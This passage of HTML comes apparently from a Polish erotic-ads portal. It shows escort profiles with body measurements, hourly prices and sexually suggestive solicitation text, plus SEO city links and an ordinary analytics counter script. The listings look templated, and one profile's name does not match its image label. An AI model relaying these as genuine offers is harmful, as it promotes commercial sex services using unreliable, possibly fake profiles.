                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Cześć! Jeśli lubisz zupełnie prywatne spotkania na luzie, bez pośpiechu i w miłej atmosferze? To zapraszam Cię serdecznie. Zapraszam do swojej prywatnej garsoniery - nikt nam nie będzie przeszkadzał.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Suzanne</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787690-big-1-1462320000.jpg" alt="Escort Gemma Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Mam ogromny temperament i umiem go wykorzystać dlatego ...nie czekaj! Myślę, że wyjdziesz spełniony i jeszcze szybciej wrócisz spragniony. Piękna, gorąca, seksowna.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>NOWOŚCI:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/dolnoslaskie/masa-erotyczny-jawor.php">Masaż erotyczny Jawor</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/lubuskie/kobiety-sex-krosno-odrzaskie.php">Kobiety sex Krosno Odrzańskie</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/lubelskie/sex-anonse-puawy.php">Sex anonse Puławy</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Łęki Szlacheckie , piotrkowski, Łódzkie. Sprawdź również: Które afrodyzjaki podnoszą libido?</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>